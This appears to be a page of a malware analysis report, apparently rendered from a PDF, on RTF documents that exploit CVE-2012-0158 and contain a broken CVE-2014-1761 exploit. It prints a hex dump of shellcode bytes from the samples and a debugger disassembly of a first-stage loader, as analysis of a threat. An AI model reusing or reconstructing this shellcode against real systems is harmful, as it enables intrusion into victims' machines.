The maliciously crafted documents are RTF files that successfully exploit the CVE-2012-0158 vulnerability in Microsoft Word. The image below shows the beginning of the CVE-2012-0158 shellcode in ASCII encoding within the document (the opcodes 60, 55, 8bec disassemble to pusha; push ebp; mov ebp, esp).
0001D560: 45 34 38 34-46 00 0A 34-38 34 37 34-32 34 31 34 E484F00484742414 0001D570: 32 34 45 34-38 34 42 34-38 34 37 34-38 34 38 34 24E484B484748484 0001D580: 38 34 38 36-30 35 35 38-42 45 43 42-39 31 30 30 84860558BECB9100 0001D590: 30 30 30 30-30 36 41 30-30 45 32 46-43 38 44 37 000006A00E2FC8D7 0001D5A0: 35 43 30 35-36 45 38 30-46 30 30 30-30 30 30 38 5C056E80F0000008 0001D5B0: 44 37 35 43-30 45 38 38-31 30 30 30-30 30 30 36 D75C0E8810000006 0001D5C0: 41 30 30 36-41 46 46 46-46 35 36 32-43 35 35 38 A006AFFFF562C558 0001D5D0: 42 45 43 45-38 33 38 30-30 30 30 30-30 36 43 42 BECE83800000006CB 0001D5E0: 30 37 31 31-44 39 36 32-34 45 45 34-38 30 36 45 0711D9624EE4806E 0001D5F0: 35 42 30 43-46 39 36 39-30 36 32 44-37 38 46 42 5B0CF969062D78FB 0001D600: 34 36 34 30-38 39 30 30-43 37 35 32-45 37 42 46 46408900C752E7BF
Interestingly, though, the documents also contain the newer CVE-2014-1761 exploit that was extensively used in targeted attacks carried out by a number other malware families this year (including BlackEnergy, Sednit, MiniDuke, and others). However, this exploit is not implemented correctly due to a wrong file offset in the 1<sup>st</sup> stage shellcode.
Below we see the disassembly of the 1<sup>st</sup> stage shellcode where it checks the presence of the tag “p!11” marking the beginning of the 2<sup>nd</sup> stage shellcode and loads it into memory. Even though the tag and 2<sup>nd</sup> stage shellcode is present in the RTF, it’s at a different offset, and thus never is loaded.
CPU Log Breakpoints Memory Map Call Stack Script Symbols References
40000144 50 push eax 40000145 50 push eax 40000146 6A 04 push 4 40000148 FF 77 24 push dword ptr ds:[edi+24] 4000014B 8B 47 08 mov eax,dword ptr ds:[edi+8] [edi+8]:MapViewOfFile 4000014E E8 66 FF FF call 400000B9 40000153 83 F8 00 cmp eax,0 40000156 74 B4 je 4000010C 40000158 89 47 28 mov dword ptr ds:[edi+28],eax 4000015B 81 38 7B 5C cmp dword ptr ds:[eax],msctf.74725C7B 40000161 75 A9 jnz 4000010C 40000163 81 B8 41 25 cmp dword ptr ds:[eax+42541],31312170 4000016D 75 9D jnz 4000010C 4000016F 89 C6 mov esi,eax 40000171 89 C5 mov ebp,eax 40000173 81 C6 45 25 add esi,42545 40000179 8B 5F 2C mov ebx,dword ptr ds:[edi+2C] 4000017C 8B 57 28 mov edx,dword ptr ds:[edi+28] 4000017F 8B 6F 20 mov ebp,dword ptr ds:[edi+20] 40000182 FF 77 30 push dword ptr ds:[edi+30] 40000185 BF 00 20 00 mov edi,40002000 4000018A 89 F8 mov eax,edi 4000018C B9 00 10 00 mov ecx,1000 40000191 F3 A4 rep movs byte ptr es:[edi],byte ptr ds:[esi] 40000193 FF E0 jmp eax 40000195 00 00 add byte ptr ds:[eax],al dword [eax+42541]=0B2E9CCF 40000163
Sophos’ Gabor Szappanos gives a possible explanation how these malformed samples may have come into existence.
ESET LiveGrid telemetry indicates that the attacks against these targets have been going on since at least June 2014 and continue through today.
We were able to pinpoint the targets to residents of the following countries:
Afghanistan
6/10